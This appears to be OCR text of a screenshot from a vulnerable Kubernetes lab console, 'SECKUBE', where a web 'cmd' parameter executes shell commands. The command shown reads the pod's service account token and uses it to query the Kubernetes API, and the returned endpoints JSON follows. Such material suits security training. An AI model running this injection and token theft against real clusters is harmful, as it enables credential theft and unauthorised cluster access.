 SECKUBE CONSOLE
192.168.115.10:31411/seckube?cmd=curl --cacert /var/run/secrets/kubernet
90%
Hello, SECKUBE. What command should I run?
curl --cacert /var/run/secrets/kubernetes.io/serviceaccount/ca.crt -H "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io
/serviceaccount/token)" https://10.96.0.1/api/v1/namespaces/default/endpoints
{
  "kind": "EndpointsList",
  "apiVersion": "v1",
  "metadata": {
    "resourceVersion": "35087"
  },
  "items": [
    {
      "metadata": {
        "name": "kubernetes",
        "namespace": "default",
        "uid": "96444f16-fdc9-419d-ad6b-8dc9d784cae3",
        "resourceVersion": "210",
        "creationTimestamp": "2024-09-27T13:02:34Z",
        "labels": {
          "endpointslice.kubernetes.io/skip-mirror": "true"
        },
        "managedFields": [
          {
            "manager": "kube-apiserver",
            "operation": "Update",
            "apiVersion": "v1",
            "time": "2024-09-27T13:02:34Z",
            "fieldsType": "FieldsV1",
            "fieldsV1": {
              "f:metadata": {
                "f:labels": {
                  ".": {},
                  "f:endpointslice.kubernetes.io/skip-mirror": {}
                }
              },
              "f:subsets": {}
            }
          }
        ]
      },
      "subsets": [
        {
          "addresses": [
            {
              "ip": "192.168.115.10"
            }
          ],
          "ports": [
            {
              "name": "https",
              "port": 6443,
              "protocol": "TCP"
            }